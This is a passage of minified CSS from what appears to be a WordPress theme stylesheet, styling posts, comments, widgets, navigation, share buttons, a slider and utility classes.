h5{font-size:116%}.entry h5:after,.dp_text_widget h5:after,.textwidget h5:after{height:1px}.entry h6,.dp_text_widget h6,.textwidget h6{font-size:105%;border-bottom-style:solid}.entry .wp-caption,.dp_text_widget .wp-caption,.textwidget .wp-caption{max-width:100%;margin:12px 0;padding:5px;font-size:12px;text-align:center;border:1px solid}.entry .wp-caption img,.dp_text_widget .wp-caption img,.textwidget .wp-caption img{height:auto;margin:0 auto 5px}.entry .wp-caption p,.dp_text_widget .wp-caption p,.textwidget .wp-caption p{padding:0;margin:0}.entry img,.dp_text_widget img,.textwidget img{margin:20px auto 20px 0;max-width:100%;height:auto}.entry img.fl-l,.entry img.alignleft,.entry .wp-caption.alignleft,.dp_text_widget img.fl-l,.dp_text_widget img.alignleft,.dp_text_widget .wp-caption.alignleft,.textwidget img.fl-l,.textwidget img.alignleft,.textwidget .wp-caption.alignleft{margin:10px 32px 32px 0}.entry img.fl-r,.entry img.alignright,.entry .wp-caption.alignright,.dp_text_widget img.fl-r,.dp_text_widget img.alignright,.dp_text_widget .wp-caption.alignright,.textwidget img.fl-r,.textwidget img.alignright,.textwidget .wp-caption.alignright{margin:10px 0 32px 32px}.entry ul:not(.recent_entries),.entry ol,.dp_text_widget ul:not(.recent_entries),.dp_text_widget ol,.textwidget ul:not(.recent_entries),.textwidget ol{margin:0 0 0 5px;padding:0 0 30px}.entry ul:not(.recent_entries) li,.entry ol li,.dp_text_widget ul:not(.recent_entries) li,.dp_text_widget ol li,.textwidget ul:not(.recent_entries) li,.textwidget ol li{line-height:2;padding:3px 0}.entry ul:not(.recent_entries),.dp_text_widget ul:not(.recent_entries),.textwidget ul:not(.recent_entries){list-style:none;margin-left:30px}.entry ul:not(.recent_entries) li,.dp_text_widget ul:not(.recent_entries) li,.textwidget ul:not(.recent_entries) li{position:relative}.entry ul:not(.recent_entries) li::before,.dp_text_widget ul:not(.recent_entries) li::before,.textwidget ul:not(.recent_entries) li::before{position:absolute;top:.94em;left:-20px;content:"";width:7px;height:7px;border-radius:50%}.entry ol ol,.entry ul:not(.recent_entries) ul,.dp_text_widget ol ol,.dp_text_widget ul:not(.recent_entries) ul,.textwidget ol ol,.textwidget ul:not(.recent_entries) ul{padding:0}.entry ol,.dp_text_widget ol,.textwidget ol{list-style-type:decimal}.entry input[type="submit"],.dp_text_widget input[type="submit"],.textwidget input[type="submit"]{position:relative;font-size:13px;padding:0 16px;margin-right:0;line-height:2;cursor:pointer;border:0}.entry .excerpt_title_wid,.dp_text_widget .excerpt_title_wid,.textwidget .excerpt_title_wid{display:inline;line-height:1.5;padding:0;margin:0 6px 0 0;font-size:12px;font-size:1.2rem;border:none !important}.entry .excerpt_title_wid a:hover,.dp_text_widget .excerpt_title_wid a:hover,.textwidget .excerpt_title_wid a:hover{text-decoration:none}.entry .excerpt_title_wid::after,.dp_text_widget .excerpt_title_wid::after,.textwidget .excerpt_title_wid::after{content:none !important}.dp_related_posts{position:relative;line-height:1.4}.dp_related_posts ul{margin:0;padding:0;list-style-type:none;letter-spacing:-1em}.dp_related_posts li{display:inline-block;margin:0;height:auto;min-height:60px;font-weight:normal;vertical-align:top;position:relative;letter-spacing:normal;overflow:hidden;cursor:pointer;font-size:12px;font-size:1.2rem}.dp_related_posts li:before{content:'';width:0}.dp_related_posts .widget-post-thumb{float:none;vertical-align:middle}.dp_related_posts .meta-cat a{vertical-align:top;padding:0;font-size:11px;font-size:1.1rem}.dp_related_posts.horizontal ul{margin:0 auto;text-align:center}.dp_related_posts.horizontal li{padding:0 10px;margin:0 auto 20px;width:33.333%;height:270px;min-height:240px}.dp_related_posts.horizontal li:hover .thumb-link:before{border-color:rgba(255,255,255,0.5)}.dp_related_posts.horizontal .widget-post-thumb{width:100%;height:180px;margin-bottom:15px;background-color:transparent}.dp_related_posts.horizontal .widget-post-thumb .wp-post-image{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:0;margin:0;padding:0}.dp_related_posts.horizontal .thumb-link{position:relative;display:block;width:100%;height:100%}.dp_related_posts.horizontal .meta-cat{position:relative;margin-top:10px;padding-top:10px}.dp_related_posts.horizontal .meta-cat:before{content:"";position:absolute;top:0;left:50%;margin-left:-12%;width:24%;height:1px}.dp_related_posts.horizontal.one-col li{width:25%;height:300px}.dp_related_posts.horizontal.one-col li:nth-child(4n+1){padding-left:0}.dp_related_posts.horizontal.one-col li:nth-child(4n){padding-right:0}.dp_related_posts.horizontal.one-col .widget-post-thumb{height:190px}.dp_related_posts.horizontal.two-col li:nth-child(3n+1){padding-left:0}.dp_related_posts.horizontal.two-col li:nth-child(3n){padding-right:0}.dp_related_posts.vertical li{width:50%;padding:10px 0;border-bottom:1px solid}.dp_related_posts.vertical li:nth-child(2n+1){padding-right:10px}.dp_related_posts.vertical li .excerpt_div{width:calc(100% - 126px);display:inline-block;vertical-align:middle}.dp_related_posts.vertical .widget-post-thumb{width:112px;height:74px;display:inline-block}.dp_related_posts.vertical .meta-cat{margin-top:8px}.dp_related_posts.vertical .meta-cat a:before{content:"#";margin-right:4px}.dp_related_posts.news li{display:block;min-height:40px;padding-top:12px;border-bottom:1px solid}.dp_related_posts.news .meta-date{display:inline-block;width:94px}.tagbar,.relatedposts{font-weight:bold;margin:15px 0 0;padding:0 7px}.inactive_tab:hover{opacity:1}#commentform{font-size:11px;font-size:1.1rem}#commentform input[type="text"],#commentform input[type="url"],#commentform input[type="email"],#commentform textarea{padding:8px 0;margin:0;width:100%;font-size:13px;font-size:1.3rem;border:0}#commentform input[type="submit"]{width:100%;height:40px;padding:0;font-size:15px;font-size:1.5rem;z-index:0}#commentform textarea#comment{min-height:100px}#commentform .form-submit{margin:0}#comment-author,#comment-email,#comment-url,#comment-comment{font-size:13px;font-size:1.3rem;padding:0 8px;margin:5px 0 10px;background-color:#fff}#switch_comment_type{display:table;width:100%;padding:0;margin:0}#switch_comment_type li{display:table-cell;width:50%;height:34px;line-height:34px;font-size:14px;border-bottom:1px solid;cursor:pointer}#switch_comment_type li:nth-child(1){text-align:right;padding-right:20px}#switch_comment_type li:nth-child(2){padding-left:20px}#comment_section .commentlist{list-style-type:none;margin:10px 0 20px;border:none !important}#comment_section .commentlist p{font-size:12px;padding:4px 0 20px}#comment_section .commentlist ul.children{position:relative;padding:15px 0 15px 15px}#comment_section .commentlist ul.children:before{position:absolute;top:-10px;left:50px;content:"";border-width:0 10px 10px 10px;border-style:solid}#comment_section .commentlist ul.children li.comment{border:0;margin:0}#comment_section li.comment,#comment_section li.trackback,#comment_section li.pingback{font-size:13px;font-size:1.3rem;line-height:1.68;padding:0;margin:20px 0;border-bottom:1px solid}#comment_section li.comment div.reply,#comment_section li.trackback div.reply,#comment_section li.pingback div.reply{position:relative;top:0;text-align:right}#comment_section li.comment #reply-title,#comment_section li.comment #reply-title span{margin-right:0;margin-left:0;padding-right:0;padding-left:0}#comment_section .comment-author,#comment_section .bypostauthor{position:relative;margin-bottom:12px;font-size:12px;font-size:1.2rem}#comment_section .comment-avatar{display:inline-block;overflow:hidden;vertical-align:middle;margin-right:15px}#comment_section .comment-avatar img.avatar{width:40px;height:40px}#comment_section .comment-meta{display:inline-block;vertical-align:top;width:calc(100% - 55px);font-size:11px;font-size:1.1rem}#comment_section .comment_author_name{display:block}#comment_section .comment-reply-link{margin:0 0 0 10px}#comment_section .comment-body p{position:relative;top:6px}#cancel-comment-reply-link{margin-left:20px;font-weight:bold}input#submit{width:100px;height:24px;padding:12px 0;margin:4px auto 12px;cursor:pointer}.dp_fb_comments_div{position:relative;background-position:50% 54%;min-height:160px}.dp_fb_comments_div .dp_spinner:before{font-size:20px;line-height:20px;margin:-10px auto auto -10px}.fb-comments,.fb-comments span[style],.fb-comments iframe[style],.fb_iframe_widget:not(.fb-like),.fb_iframe_widget[style],.fb_iframe_widget:not(.fb-like) iframe[style],.fb_iframe_widget:not(.fb-like) span[style]{overflow:hidden;width:100% !important}.fb_iframe_widget iframe{max-width:none}.fb-like{display:inline !important}.navigation{display:block;clear:both;width:100%;margin:40px auto}.navigation a{position:relative;line-height:2;border:1px solid;text-decoration:none;z-index:0}.navigation a:hover{text-decoration:none}.navialignleft a,.navialignright a{display:block;font-size:13px;font-size:1.3rem;border:0}.navialignleft{float:left;text-align:left}.navialignright{float:right;text-align:right}.nav_to_paged{text-align:center}.nav_to_paged a{position:relative;display:inline-block;text-align:center;padding:6px 40px 4px;font-size:13px;font-size:1.3rem;border-width:2px}.single-nav li{display:inline-block;width:50%;height:40px;line-height:40px;vertical-align:top;font-size:13px;font-size:1.3rem}.single-nav li i{font-size:11px;font-size:1.1rem}.single-nav li.left i{margin-right:5px}.single-nav li.right{text-align:right;float:right}.single-nav li.right i{margin-left:5px}.wp-pagenavi,.wp-navigation{text-align:center;padding:5px 0;margin:8px 0 25px}.dp-pagenavi{padding:0;margin:0 auto;text-align:center}.dp-pagenavi a,.dp-pagenavi .page-numbers,.dp-pagenavi .current{position:relative;vertical-align:middle;line-height:34px;height:34px;min-width:34px;line-height:32px;margin:0 4px;font-size:11px;font-size:1.1rem;white-space:nowrap;border:1px solid;border-radius:17px;display:inline-block}.dp-pagenavi .dots{border:0;margin:0}.dp-pagenavi a{text-decoration:none !important}.dp-pagenavi a:hover{text-decoration:none !important;opacity:1}.dp-pagenavi a.more-link{background-color:transparent}div.more_block{text-align:right;padding:8px 10px 8px 0;margin:6px 0 4px auto}.more-entry-link{text-align:right}.more-entry-link a{display:inline-block;padding:5px 0;font-size:12px;font-size:1.2rem}.more-entry-link a i:before{top:-2px;font-size:10px;font-size:1rem;padding-left:4px}#pager-loading{position:relative;height:40px;margin:30px auto 0;text-align:center}#pager-loading.dp_spinner:before{font-size:30px;line-height:30px;margin:-15px auto auto -15px}.pager_msg_div{position:fixed;top:50%;left:0;width:100%;text-align:center;z-index:100}.pager_last_msg{width:300px;padding:30px 0;margin:0 auto;background-color:rgba(0,0,0,0.7);color:#fff;font-size:14px;font-size:1.4rem}.gallery dl,.gallery dt,.gallery dd{background-color:transparent !important;border:none !important}dl.gallery-item{position:relative;text-align:left;width:auto;margin-bottom:0}dt.gallery-icon img{margin:0;padding:0;border:1px solid #eee !important;border:1px solid rgba(32,32,32,0.18) !important}dd.gallery-caption{position:relative;overflow:hidden;font-size:11px;font-size:1.1rem;line-height:1.3;padding:0 18px;border:none !important}.sidebar{position:relative;min-height:100%;height:100%;width:310px;padding:15px 30px 0;font-size:12px;font-size:1.2rem;display:inline-block;vertical-align:top}.sidebar img{border:0;padding:0;margin:0}.sidebar.left{margin-left:-30px}.sidebar.right{right:-30px}.sidebar .widget-box{font-size:12px;font-size:1.2rem;margin-bottom:40px}.sidebar .widget-box .inside-title{font-size:14px;font-size:1.4rem;margin-bottom:15px;padding-bottom:15px}.sidebar .widget-box .inside-title:before{width:100px;margin-left:-50px}.sidebar .widget-box .textwidget,.sidebar .widget-box .dp_text_widget{line-height:1.6}.sidebar .widget-box .textwidget h1,.sidebar .widget-box .dp_text_widget h1{font-size:24px}.sidebar .widget-box .textwidget h2,.sidebar .widget-box .dp_text_widget h2{font-size:22px}.sidebar .widget-box .textwidget h3,.sidebar .widget-box .dp_text_widget h3{font-size:20px}.sidebar .widget-box .textwidget h4,.sidebar .widget-box .dp_text_widget h4{font-size:18px}.sidebar .widget-box .textwidget h5,.sidebar .widget-box .dp_text_widget h5{font-size:16px}.sidebar .widget-box .textwidget h6,.sidebar .widget-box .dp_text_widget h6{font-size:14px}.sidebar .widget-box .textwidget p,.sidebar .widget-box .dp_text_widget p{padding-bottom:15px}.widget-box{position:relative;padding:0;line-height:1.68;position:relative}.widget-box li{padding-bottom:10px}.widget-box li li{padding-left:10px}.widget_title_hover,.fake-hover{display:block}#sns_buttons ul,#sns_buttons_meta ul{position:relative;list-style:none;margin:0;padding:0;width:100%;overflow:visible}.recent_entries{letter-spacing:-1em}.recent_entries li{position:relative;cursor:pointer;line-height:1.52;min-height:40px;padding:10px 0;letter-spacing:normal;vertical-align:top;border-bottom:1px solid}.recent_entries li .excerpt_div{line-height:1.4}.recent_entries li a{text-decoration:none}.recent_entries li time{display:block;font-size:10px;font-size:1rem;margin-bottom:4px}.recent_entries li .loop-share-num{margin-top:8px;text-align:center}.recent_entries li .loop-share-num>div{font-size:10px;font-size:1rem;margin-right:8px}.recent_entries li .loop-share-num i{margin-right:4px}.recent_entries li .widget-views{font-size:10px;font-size:1rem;margin-left:6px;float:right}.widget-post-thumb{position:relative;float:left;overflow:hidden;width:98px;height:65px;margin:0 10px 0 0;z-index:1;background-color:rgba(0,0,0,0.1)}.widget-post-thumb .wp-post-image{width:100%;height:auto;margin:0;padding:0}.widget_nav_menu li,.widget_pages li,.widget_categories li,.widget_mycategoryorder li{position:relative;padding:0}.widget_nav_menu li a,.widget_pages li a,.widget_categories li a,.widget_mycategoryorder li a{position:relative;display:block;line-height:1.4;padding:9px 0;text-decoration:none !important;border-bottom:1px solid}.widget_nav_menu li a:after,.widget_pages li a:after,.widget_categories li a:after,.widget_mycategoryorder li a:after{position:absolute;bottom:-1px;right:0;content:"";width:0;height:1px}.widget_nav_menu li a:hover:after,.widget_pages li a:hover:after,.widget_categories li a:hover:after,.widget_mycategoryorder li a:hover:after{width:100%}.widget_nav_menu li li a:before,.widget_pages li li a:before,.widget_categories li li a:before,.widget_mycategoryorder li li a:before{font-size:10px !important;padding:0 5px}.widget_categories li .count{position:absolute;top:7px;right:36px;padding:3px 7px;font-size:10px;font-size:1rem}.widget_categories li.current-cat a:after{width:100%}.widget_categories .cat-item .count{color:#fff}.widget_nav_menu li.current-menu-item a:after{width:100%}.widget_rss div.rssSummary,.widget_rss cite{font-size:11px;font-size:1.1rem}.widget_rss div.rssSummary{line-height:15px;padding:4px}.dp_twitter_follow_widget,.dp_feedly_widget{text-align:center;margin-left:auto;margin-right:auto}.widget-time{display:block;font-size:71.4%}#calendar_wrap{width:100%;margin:0 auto}#wp-calendar{font-size:12px;font-size:1.2rem;width:100%;margin:0 auto}#wp-calendar caption{font-size:13px;font-size:1.3rem;text-align:center;margin:10px 1px 1px auto;padding:5px 0}#wp-calendar td a{display:block}#wp-calendar th,#wp-calendar td{position:relative;text-align:center;padding:0;font-weight:normal;line-height:29px;border-top:0;border-left:0;border-right:1px solid transparent;border-bottom:1px solid transparent}#wp-calendar tbody td a:before{content:'';position:absolute;top:2px;left:2px;width:8px;height:8px}#wp-calendar tbody td a:hover:before{width:10px;height:10px}#wp-calendar tfoot td{background-color:transparent}#wp-calendar tfoot td#prev{text-align:left}#wp-calendar tfoot td#next{text-align:right}.tagcloud{position:relative;margin:8px 0 0 2px}.dp_feed_widget{margin:0 auto;padding:0;text-align:center}.dp_feed_widget li{display:inline-block;margin:0 3.2% 10px}.dp_feed_widget a{display:table-cell;width:32px;height:32px;font-size:11px;font-size:1.1rem;text-align:center;vertical-align:middle;border:1px solid}.dp_feed_widget a:before{top:1px}.dp_feed_widget i{position:relative;top:1px;display:block}.dp_tab_widget_ul{border-style:solid;border-width:1px 0;padding-bottom:5px}.dp_tab_widget_ul li{position:relative;display:inline-block;height:30px;padding:8px 5px 8px 15px;margin:0 5px 0 0;cursor:pointer;font-size:12px;font-size:1.2rem}.dp_tab_widget_ul li:before{position:absolute;top:50%;left:0;content:"";width:6px;height:6px}#dp_fix_widget{max-width:300px;z-index:1}#footer{position:relative;clear:both;margin:0 -30px -30px;z-index:10}#footer_menu_ul{margin:0 auto;padding:40px 0 20px;text-align:center;letter-spacing:normal;border-top:1px solid}#footer_menu_ul .menu-item{display:inline-block;font-size:11px;font-size:1.1rem}#footer_menu_ul .menu-item .menu-link{padding:4px}#footer_menu_ul .menu-item:after{content:"";display:inline-block;width:6px;height:6px;margin:0 15px}#footer_menu_ul .menu-item:last-child:after{display:none}table.gsc-search-box{position:relative !important;padding:0 !important;margin:0 !important;border:1px solid !important}table.gsc-search-box td{margin:0;padding:0;border:0}.gsc-control-cse,.gsc-control-searchbox-only{background-color:transparent !important;border:none !important;padding:0 !important}.gsc-control-cse td{border:none !important}form.gsc-search-box{padding-top:6px !important}div.gsc-input-box{height:34px !important;border:none !important;padding-top:8px}div.gsc-input-box table{position:relative;margin-bottom:0}div.gsc-input-box td.gsib_b{display:none !important}input.gsc-input,td.gsc-input{border:none !important}td.gsc-input{padding:0 !important;width:88%}input.gsc-input{margin:0 !important;height:auto !important;padding:0;font-size:13px !important}td.gsc-search-button,input.gsc-search-button,input.gsc-search-button-v2{position:absolute;top:1px;right:0;margin:0 !important;padding:0 !important;width:34px !important;height:34px !important;border:none !important;font-size:16px !important;text-align:center !important;vertical-align:middle !important}td.gsc-search-button:before{display:inline-block;margin-top:5px}input.gsc-search-button,input.gsc-search-button-v2{opacity:0 !important}.gsc-input-box-hover,.gsc-input-box-focus{-webkit-box-shadow:none !important;box-shadow:none !important;border:none !important}.gscb_a{padding:0 2px !important;vertical-align:middle !important;color:#6a6a6a !important}.gscb_a:hover{color:#2bb4ed !important}.gsc-webResult,.gsc-result{border:none !important}#searchform{position:relative;display:block;margin:0 auto 40px;width:100%;height:30px;background-color:transparent;border:1px solid;border-radius:15px}#searchform:before{position:absolute;top:7px;right:5px;display:block;font-size:14px;font-size:1.4rem;text-align:center}#searchform input#searchtext{position:relative;top:0;font-size:13px;padding:6px 30px 6px 10px;margin:0;width:100%;border:0;background-color:transparent}#searchform input.searchsubmit{display:block;position:absolute;top:-1px;right:-1px;padding:0;margin:0;background:0;cursor:pointer;width:30px;height:30px;border:0}.error404 #container{height:calc(100% - 30px)}.error404 .content-wrap{height:calc(100% - 60px)}.not-found{margin:100px auto 40px;text-align:center}.not-found .icon-404{font-size:100px}.not-found div{margin-bottom:30px}.not-found #searchform{width:260px;margin:0 auto}.ooops{margin:20px 0 5px;font-size:150px;width:100%;text-align:center}.tooltip{position:relative;display:inline-block}.tooltip span{display:block}.tooltip-div{position:absolute;z-index:100}.tooltip-div .tooltip-arrow{position:relative;top:0;left:50%;margin-left:-10px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px}.tooltip-div .tooltip-msg{text-align:center;padding:6px 8px;width:140px;font-size:11px;line-height:1.4}.tooltip-div span:before,.tooltip-div span:after{content:''}.v_sub_menu_btn{position:absolute;top:0;right:0;display:inline-block;text-align:center;width:33px;height:33px;line-height:34px;font-size:8px;font-size:.8rem;cursor:pointer;overflow:hidden}ul.sns_btn_div{margin:0}ul.sns_btn_div li{position:relative;display:inline-block;margin-right:8px;margin-bottom:0;margin-top:0;max-width:90px;max-height:68px;vertical-align:top}ul.sns_btn_div li span{margin-right:0}ul.sns_btn_div li.sns_btn_google{max-width:66px}ul.sns_btn_div li.sns_btn_twitter{min-width:72px}ul.sns_btn_div li.sns_btn_pinterest,ul.sns_btn_div li.sns_btn_facebook{max-width:140px}ul.sns_btn_div li.sns_btn_pinterest>span>span{background-color:#fff !important;color:#666 !important;font-size:12px !important;border:1px solid silver;-webkit-box-sizing:border-box;box-sizing:border-box}ul.sns_btn_div li.sns_btn_pinterest>span>span:before,ul.sns_btn_div li.sns_btn_pinterest>span>span:after{border-width:4px !important;border-style:solid;border-color:transparent}ul.sns_btn_div li.sns_btn_pinterest>span>span:after{position:absolute;content:""}ul.sns_btn_div li.sns_btn_tumblr a{display:inline-block;overflow:hidden;width:62px;height:20px;background:url("https://platform.tumblr.com/v1/share_2.png") top left no-repeat transparent}ul.sns_btn_div li.sns_btn_tumblr span{display:none}ul.sns_btn_div li.sns_btn_feedly{max-width:120px}ul.sns_btn_div.sns_btn_box li.sns_btn_pinterest>span{margin-top:40px !important}ul.sns_btn_div.sns_btn_box li.sns_btn_pinterest>span>span{height:34px !important;line-height:34px !important;margin-top:-4px}ul.sns_btn_div.sns_btn_box li.sns_btn_pinterest>span>span:before,ul.sns_btn_div.sns_btn_box li.sns_btn_pinterest>span>span:after{left:50% !important;margin-left:-4px}ul.sns_btn_div.sns_btn_box li.sns_btn_pinterest>span>span:before{bottom:-8px !important;border-top-color:silver !important}ul.sns_btn_div.sns_btn_box li.sns_btn_pinterest>span>span:after{bottom:-7px;border-top-color:#fff}ul.sns_btn_div.sns_btn_normal li.sns_btn_pinterest>span>span:before,ul.sns_btn_div.sns_btn_normal li.sns_btn_pinterest>span>span:after{top:50% !important;margin-top:-4px}ul.sns_btn_div.sns_btn_normal li.sns_btn_pinterest>span>span:before{left:-8px !important;border-right-color:silver !important}ul.sns_btn_div.sns_btn_normal li.sns_btn_pinterest>span>span:after{left:-7px;border-right-color:#fff}ul.sns_btn_div.sns_btn_normal li.sns_btn_pocket{position:relative}a.feedly_button{display:block;color:#777;text-align:center;text-decoration:none}a.feedly_button:hover{color:#333;text-decoration:none}a.feedly_button:visited{color:#777}.arrow_box_feedly{position:relative;background:none repeat scroll 0 0 #fff;border:1px solid #bbb;border-radius:3px 3px 3px 3px;height:35px;width:66px;margin-bottom:6px;text-align:center;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.arrow_box_feedly:before,.arrow_box_feedly:after{position:absolute;top:100%;left:50%;border:medium solid transparent;content:" ";height:0;pointer-events:none;width:0}.arrow_box_feedly:after{border-color:#fff rgba(255,255,255,0) rgba(255,255,255,0);border-width:4px;margin-left:-4px}.arrow_box_feedly:before{border-color:#999 rgba(204,204,204,0) rgba(204,204,204,0);border-width:5px;margin-left:-5px}.arrow_box_feedly img{margin:0;border:0}.arrow_box_feedly span{display:block;width:100%;font-size:14px;line-height:35px;overflow:hidden}.arrow_box_feedly.feedly_standard{height:20px;width:auto;margin:0 auto auto 6px;float:right}.arrow_box_feedly.feedly_standard:after,.arrow_box_feedly.feedly_standard:before{left:0}.arrow_box_feedly.feedly_standard:before{border-color:rgba(204,204,204,0) #999 rgba(204,204,204,0) rgba(204,204,204,0);border-width:4px;margin:-13px auto auto -8px}.arrow_box_feedly.feedly_standard:after{border-color:rgba(255,255,255,0) #fff rgba(255,255,255,0) rgba(255,255,255,0);border-width:3px;margin:-12px auto auto -6px}.arrow_box_feedly.feedly_standard span{width:auto;font-size:11px;line-height:20px;padding:0 4px}.loop-share-num{position:relative;letter-spacing:.06em;overflow:hidden;font-family:Arial}.loop-share-num.in-blk{display:inline-block}.loop-share-num>div{position:relative;bottom:0;line-height:1;font-size:11px;display:inline-block}.loop-share-num i:before{font-size:12px}.loop-share-num .share-num{margin:0}*:first-child+html .rssLinkListItemTitle{margin-left:-15px}* html .rssLinkListItemTitle{margin-left:-15px}img.post-ratings-image{border:0;padding:0;margin:0}.woocommerce-page .entry ul.wc-tabs li::before{display:none}.emb_video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.emb_video iframe{position:absolute;top:0;left:0;max-width:100%;max-height:100%}.wp-embedded-content{width:100% !important;min-height:200px !important}.dp_tab ul.dp_tab_ul li.dp_sc_active_tab:before,.dp_tab ul.dp_tab_ul li.dp_sc_inactive_tab:before{display:none}.dp_sc_gmap,.dp_sc_post_list{margin-bottom:40px}.rank_label{position:absolute;display:block;font-weight:normal;line-height:1;text-shadow:none}.rank_label.thumb{top:0;left:0;margin:13px 0 0 3px;padding-left:4px;width:16px;line-height:20px;font-size:11px;text-align:center;z-index:10}.rank_label.thumb:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;z-index:-1}.rank_label.no-thumb{top:20%;right:4px;height:100%;font-size:34px;font-weight:bold;font-style:italic;z-index:0}.dp_spinner{position:absolute;top:0;height:100%;width:100%;margin:0 auto;display:inline-block;text-align:center;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-animation:spinner 1.8s linear .00s infinite;animation:spinner 1.8s linear .00s infinite}.dp_spinner:before{position:absolute;top:50%;font-size:14px;line-height:14px;margin:-7px auto auto -7px;display:inline-block;text-align:center}@keyframes spinner{0.00%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{0.00%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}.spinner1{width:40px;height:40px;position:relative}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:fl_bounce 2s infinite ease-in-out;animation:fl_bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes fl_bounce{0.01%,100%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}50%{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}@keyframes fl_bounce{0.01%,100%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}50%{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}.header-banner-inner .bx-wrapper,.header-banner-inner .bx-viewport,.header-banner-inner .bx-viewport .slide,.header-banner-inner .loop-slider{height:100% !important}.header-banner-inner.hd_img,.header-banner-inner .bx-viewport .sl-img{background-size:cover;background-position:50%}.hd_slideshow{height:100%}.bx-wrapper{position:relative;margin:0 auto;padding:0;overflow:hidden;*zoom:1;z-index:0}.bx-wrapper .wp-post-image{display:block}.bx-viewport{z-index:0}.bx-viewport .loop-slider.fade{-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-o-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(opacity=100)";opacity:1}.bx-viewport .slide{height:100% !important}.bx-viewport .slide.mg_l .sl-img{-ms-transform:translateX(8%);-webkit-transform:translateX(8%);transform:translateX(8%)}.bx-viewport .slide.mg_r .sl-img{-ms-transform:translateX(-8%);-webkit-transform:translateX(-8%);transform:translateX(-8%)}.bx-viewport .slide.mg_t .sl-img{-ms-transform:translateY(5%);-webkit-transform:translateY(5%);transform:translateY(5%)}.bx-viewport .slide.mg_b .sl-img{-ms-transform:translateY(-5%);-webkit-transform:translateY(-5%);transform:translateY(-5%)}.bx-viewport .slide .sl-img{width:100%;height:100%}.bx-viewport .slide .loop-meta{position:fixed;bottom:25%;width:100%;margin:0 auto}.bx-viewport .slide .sl-date{margin-bottom:20px;font-size:14px;font-family:"Times","Times New Roman"}.bx-viewport .slide .sl-date span{font-style:italic}.bx-viewport .slide .loop-title{margin-bottom:30px}.bx-viewport .slide .sl-title{font-size:30px;font-weight:bold;letter-spacing:-0.06em}.bx-viewport .slide .loop-cat{position:relative;font-size:16px;padding-top:10px}.bx-viewport .slide .loop-cat:before{content:'';position:absolute;top:-15px;left:50%;width:300px;height:1px;margin-left:-150px}.bx-pager{text-align:center}.bx-pager .bx-pager-item{display:inline;margin:0 5px}.bx-pager .bx-pager-item a{width:10px;height:10px;cursor:pointer;text-indent:-9999px}.bx-controls{position:absolute;top:10px;right:5px;z-index:1}.bx-controls-direction{position:relative;height:30px;margin-bottom:15px}.bx-controls-direction a{height:30px;width:60px;font-size:15px;display:inline-block;cursor:pointer}.bx-controls-direction a i{display:inline-block;position:relative;top:5px}.b{font-weight:bold !important}.u{text-decoration:underline !important}.i{font-family:Arial,"ヒラギノ角ゴ ProN W3",Verdana,"Lucida Grande","ＭＳ Ｐゴシック",sans-serif;font-style:italic !important}.serif{font-family:"ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","Yu Mincho",YuMincho,"MS P 明朝","MS PMincho",serif}.al-l{text-align:left}.al-r{text-align:right}.al-c{text-align:center}.center,.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.alignnone{display:block;margin-left:0;padding-left:0}.fl-l,.alignleft{float:left}.fl-r,.alignright{float:right}.fl-l img,.alignleft img{margin-top:5px;margin-left:0 !important}.fl-r img,.alignright img{margin-top:5px;margin-right:0 !important}.shadow-none{text-shadow:none !important}.disp-none{display:none}.disp-blk{display:block}.left{margin-right:auto}.right{margin-left:auto}.cl-l{clear:left}.cl-r{clear:right}.cl-a,.alignnone{clear:both;*zoom:1}.cl-a:after,.alignnone:after{content:"";clear:both;display:block;overflow:hidden}*:first-child+html .cl-a,.alignnone{padding-top:0}.v-al-btm{vertical-align:bottom}.v-al-top{vertical-align:top}.v-al-mdl{vertical-align:middle}.v-al-txt-btm{vertical-align:text-bottom}.v-al-txt-top{vertical-align:text-top}.pos-ab{position:absolute}.pos-re{position:relative}.big{font-size:20px}.small{font-size:10px}.ft8px{font-size:8px}.ft9px{font-size:9px}.ft10px{font-size:10px}.ft11px{font-size:11px}.ft12px{font-size:12px}.ft13px{font-size:13px}.ft14px{font-size:14px}.ft15px{font-size:15px}.ft16px{font-size:16px}.ft17px{font-size:17px}.ft18px{font-size:18px}.ft19px{font-size:19px}.ft20px{font-size:20px}.ft21px{font-size:21px}.ft22px{font-size:22px}.ft23px{font-size:23px}.ft24px{font-size:24px}.ft25px{font-size:25px}.ft26px{font-size:26px}.ft27px{font-size:27px}.ft28px{font-size:28px}.ft29px{font-size:29px}.ft30px{font-size:30px}.ft31px{font-size:31px}.ft32px{font-size:32px}.ft33px{font-size:33px}.ft34px{font-size:34px}.ft35px{font-size:35px}.ft40px{font-size:40px}.ft45px{font-size:45px}.ft50px{font-size:50px}.ft55px{font-size:55px}.ft60px{font-size:60px}.ft65px{font-size:65px}.ft70px{font-size:70px}.ft75px{font-size:75px}.ft80px{font-size:80px}.ft85px{font-size:85px}.ft90px{font-size:90px}.ft95px{font-size:95px}.ft100px{font-size:100px}.black{color:#000}.red{color:#f21a0a}.green{color:#1abc9c}.yellow{color:#f7d745}.blue{color:#3094dd}.lightblue{color:#08abdc}.gray{color:#aaa}.orange{color:#f39c12}.pink{color:#f95189}.white{color:#fff;text-shadow:none !important}[class^="mk-"],[class*=" mk-"]{padding:7px 5px 5px}.bg-none{background:transparent !important}.bg-black,.mk-black{color:#fff;background:#353c42;text-shadow:none 